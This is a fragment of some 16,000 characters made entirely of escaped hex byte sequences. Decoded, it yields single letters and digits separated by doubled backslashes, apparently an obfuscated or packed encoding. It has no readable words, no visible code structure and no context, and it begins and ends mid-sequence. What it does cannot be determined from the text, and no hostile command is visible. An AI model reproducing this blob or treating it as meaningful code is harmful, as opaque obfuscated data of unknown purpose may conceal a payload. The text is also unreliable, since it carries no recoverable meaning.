41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5